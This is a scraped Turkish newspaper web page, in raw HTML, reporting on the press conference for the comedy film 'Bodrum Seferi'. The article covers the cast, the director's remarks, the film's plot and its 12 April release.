Nisan, 2024, Salı 14:23</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2024-04-09T14:23:00+03:00">09 Nisan, 2024, Salı 14:23</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz8595" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://sonpostagazetesi.com/images/haberler/2024/04/bodrum-seferi-filminin-basin-toplantisi-yapildi-1712661903.webp class="img-fluid" alt="&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> &quot;Bodrum Seferi&quot; filminin geçtiğimiz günlerde basın toplantısı yapıldı. Basın toplantısında Asuman Dabak , Suzan Kardeş,Tarık Papucçuoğlu dışında diğer oyuncular Sarp Bozkurt , Ali İpin, Sedef Şahin, İrfan Kangı, Kahraman Sivri, Ebru Kural , Soner Türker, Fatih Günay, Taner Ayyıldız, Serhat Boylu, ve Boom’cu Onur’ olarak bilinen Ahmet Dursun gibi sevilen oyuncular basın toplatısına katıldılar. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="8595"></div><div itemprop="articleBody"><p><span class="page_speed_1367030370"><span class="page_speed_882262983">Basının önünde kahkahalar havada uçuşurken İrfan Kangı'nın başrol oyuncusu Sarp Bozkurt'a balmumu heykeli espirisi herkesi kahkahalara boğdu. Filmin yapım ortağı ve aynı zamanda filminin yönetmeni Recep Akdağ "Bodrum Seferi" filmini geçen sene çekerken gecesiyle gündüzüyle çekimlerinin çok keyifli geçtiğini sette her zaman kahkahaların havada uçuştuğunu büyük küçük herkesi 12 Nisan'da "Bodrum Seferini " izlemeye davet etti.</span></span></p><p><span class="page_speed_1367030370"><span class="page_speed_882262983">Başrol oyuncusu Sarp Bozkurt çekimler sırasında çok eğlendiklerini bal mumu esprisine açıklık getirdi.</span></span></p><p><span class="page_speed_1367030370"><span class="page_speed_882262983">Sedef Şahin ise çekimler sırasında hem tatil yaptığını hemde çalıştığını çekimler sırasında kendisini Hülya Avşar gibi hisisetiğini dile getirdi.</span></span></p><p><span class="page_speed_1367030370"><span class="page_speed_882262983">"Bodrum Seferi" fimlinin hikayesi Saf ve temiz yürekli bir genç olan Sefer’in her gün rüyasında gördüğü doğa harikası yerin Bodrum olduğunu öğrenmesiyle yola çıkışının ve Bodrum’daki sakarlıklarını konu alan film.Basın toplatısı sonrası "Bodrum Seferi " film oyuncuları Bayram mesajıyla basın toplatısını sonlandırdılar.</span></span></p><p><span class="page_speed_1367030370"><span class="page_speed_882262983">"Bodrum Seferi" 12 Nisan’da sinema salonlarında seyircisiyle buluşacak.&nbsp; </span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI&url=https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','8595')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1238476009"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','8595')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1238476009"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','8595')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1238476009"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','8595')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1238476009"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','8595')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1238476009"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','8595')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1238476009"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="KASVETLİ VE MELANKOLİK ZİYAFET" href="https://sonpostagazetesi.com/haber/kasvetli-ve-melankolik-ziyafet-8594"><img src=https://sonpostagazetesi.com/images/tn/2024/04/kasvetli-ve-melankolik-ziyafet-1712661827.webp alt="KASVETLİ VE MELANKOLİK ZİYAFET"><span>Önceki Haber</span><p> KASVETLİ VE MELANKOLİK ZİYAFET </p></a></div><div class="post-next float-right"><a title="HER AŞK ÖLÜR BİR GECE BAKMA GERİYE" href="https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596"><img src=https://sonpostagazetesi.com/images/tn/2024/04/her-ask-olur-bir-gece-bakma-geriye-1712661959.webp alt="HER AŞK ÖLÜR BİR GECE BAKMA GERİYE"><span>Sonraki Haber</span><p> HER AŞK ÖLÜR BİR GECE BAKMA GERİYE </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz8595"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message8595"></div><form role="form" class="ts-form" id="frmComments8595"><input type=hidden name=_token value="oM0yxj45oKpGXlIkGrd1Xw0EmbFHr9KbtbXUcEf7"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim8595" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email8595" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum8595" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="8595"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('8595')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" title="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" title="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/kilavuzsuz-yolculuk-12065" title="KILAVUZSUZ YOLCULUK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461518.webp" alt="KILAVUZSUZ YOLCULUK"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">KILAVUZSUZ YOLCULUK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/goz-kamastirdi-12064" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1768461463.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" title="İZMİR’DE MODA ŞÖLENİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">İZMİR’DE MODA ŞÖLENİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-12062" title="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-1768461301.webp" alt="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/yuzyilin-sarkisi-12061" title="YÜZYILIN ŞARKISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/yuzyilin-sarkisi-1768461243.webp" alt="YÜZYILIN ŞARKISI"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">YÜZYILIN ŞARKISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12060" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768393436.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" title="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/sibel-gokce-izleyenleri-hayran-birakti-12058" title="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/sibel-gokce-izleyenleri-hayran-birakti-1768390383.webp" alt="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/zeyco-karakterine-hayat-verecek-12057" title="ZEYCO KARAKTERİNE HAYAT VERECEK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/zeyco-karakterine-hayat-verecek-1768390286.webp" alt="ZEYCO KARAKTERİNE HAYAT VERECEK"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">ZEYCO KARAKTERİNE HAYAT VERECEK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/seni-seviyorum-12056" title="SENİ SEVİYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><div class="caption-area"><figcaption class="page_speed_1334728415"><span class="title">SENİ SEVİYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><strong class="narrow-cards__title">BİR BAŞARI HİKAYESİ</strong></a><a href="https://sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><strong class="narrow-cards__title">YENİ PROJELER YOLDA</strong></a><a href="https://sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><strong class="narrow-cards__title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</strong></a><a href="https://sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><strong class="narrow-cards__title">SEÇİM YARIŞINDA BÜYÜK FARK</strong></a><a href="https://sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><strong class="narrow-cards__title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</strong></a><a href="https://sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><strong class="narrow-cards__title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a 